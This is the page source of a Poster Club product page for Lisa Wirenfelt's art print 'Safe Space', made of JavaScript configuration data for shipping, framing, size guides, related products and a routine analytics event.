const youMightLikeProducts = [{"id":18938,"name":"Blue shades","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-blue-shades","type":"simple","price":"89.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-blue-nude-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-blue-shades\/"},{"id":18943,"name":"Friday Swing","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-friday-swing","type":"simple","price":"89.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-friday-swing-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-friday-swing\/"},{"id":19261,"name":"Naive","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-naive","type":"simple","price":"89.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-naive-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-naive\/"},{"id":19268,"name":"Summer House","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-summer-house","type":"simple","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-summer-house-frame-white-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-summer-house\/"},{"id":36661,"name":"The Piano","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-the-piano","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/Lisa_Wirenfelt_The_Piano_Product_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-the-piano\/"},{"id":36667,"name":"Foxtrot","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-foxtrot","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/Lisa_Wirenfelt_Foxtrot_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-foxtrot\/"},{"id":157205,"name":"Potato Potato","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-potato-potato","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/03\/Lisa_Wirenfelt_Potato_Potato_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-potato-potato\/"},{"id":157214,"name":"Signe","artist":"Lisa Wirenfelt","slug":"lisa-wirenfelt-signe","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/03\/Lisa_Wirenfelt_Signe_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-signe\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-19292" class="product type-product post-19292 status-publish first outofstock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-styled.jpg"
      alt=""
      width="800"
      height="967"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Safe Space",
    "description": "Art print by Lisa Wirenfelt exclusively for THE POSTER CLUB. Printed on 265g high quality art paper .\n\"In a modern world were it\u2019s rare to even have an inch of integrity, the safe space just shrinks and shrinks. - Lisa Wirenfelt\".\nFits a 40x50 cm frame. Frame is not included.\nPacked and shipped in a protective tube \u2014 Worldwide shipping.",
    "image": "https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-frame-wood-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "69",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://theposterclub.com/product/lisa-wirenfelt-safe-space/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "Safe Space",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 19292,
          price: 69.00,
          item_brand: "Lisa Wirenfelt",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
